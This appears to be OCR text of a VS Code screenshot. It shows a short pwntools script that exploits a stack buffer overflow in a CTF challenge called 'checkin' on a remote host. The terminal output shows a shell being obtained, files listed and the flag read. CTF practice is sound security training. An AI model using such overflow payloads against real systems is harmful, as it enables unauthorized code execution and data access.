 exp.py - checkin [WSL: Ubuntu-20.04] - Visual Studio Code
资源管理器
打开的编辑器
欢迎
exp.py 1
CHECKIN [WSL: UBUNTU-20.04]
.history
checkin
checkin.id0
checkin.id1
checkin.id2
checkin.nam
checkin.til
exp.py 1
2
HOUSTON
欢迎
exp.py 1
exp.py > ...
1 from pwn import *
2 # p = process('./checkin')
3 p = remote("ctf.qwq.cc", 12675)
4 payload = b'a' * (0x10+8) + p64(0x004011EF) 未定义“p64”
5 p.sendafter("You know what you should to do",payload)
6 p.interactive()
问题 1 输出 终端 调试控制台
Python - checkin
[*] Switching to interactive mode
bye~
sh: 1: /bin: Permission denied
$
sh: 1: @: not found
$ ls
bin
checkin
dev
flag
ld-2.23.so
lib
lib64
libc-2.23.so
$ cat flag
flag{e6754574-095e-42e7-9e32-e038f92997c1}
$
WSL: Ubuntu-20.04 0 0 1 行 3，列 31 空格: 4 UTF-8 LF Python 3.8.10 64-bit